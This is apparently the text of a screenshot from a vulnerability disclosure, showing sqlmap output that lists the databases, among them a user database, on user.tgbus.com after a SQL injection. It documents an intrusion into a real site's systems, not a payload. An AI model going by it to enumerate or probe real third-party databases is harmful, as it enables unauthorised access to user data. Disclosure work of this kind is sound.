 管理员: C:\Windows\system32\cmd.exe
[13:22:19] [INFO] resumed: 7
[13:22:19] [INFO] resumed: master
[13:22:19] [INFO] resumed: model
[13:22:19] [INFO] resumed: msdb
[13:22:19] [INFO] resumed: report
[13:22:19] [INFO] resumed: tempdb
[13:22:19] [INFO] resumed: TGBus_Games_New
[13:22:19] [INFO] resumed: TGBus_User
available databases [7]:
[*] master
[*] model
[*] msdb
[*] report
[*] tempdb
[*] TGBus_Games_New
[*] TGBus_User
[13:22:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\user.tgbus.com'
[*] shutting down at 13:22:19
E:\sqlmap>_
www.wooyun.org
半: